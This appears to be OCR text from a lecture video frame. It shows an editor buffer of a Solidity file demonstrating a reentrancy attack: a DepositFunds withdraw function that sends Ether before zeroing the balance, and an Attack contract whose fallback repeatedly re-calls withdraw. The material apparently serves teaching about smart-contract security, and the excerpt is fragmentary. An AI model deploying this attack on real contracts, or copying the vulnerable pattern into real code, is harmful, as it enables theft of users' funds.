 function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
// Here is the bug
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether");
balances[msg.sender] = 0;
}
}
contract Attack {
DepositFunds public depositFunds;
constructor(address _depositFundsAddress) {
depositFunds = DepositFunds(_depositFundsAddress);
}
// Fallback is called when DepositFunds sends Ether to this contract.
fallback() external payable {
if (address(depositFunds).balance >= 1 ether) {
depositFunds.withdraw();
}
-:--- 06-reentrancy.sol 24% (33,31) Git-main (solidity/*l +2 Abbrev)
Mark set
NPTEL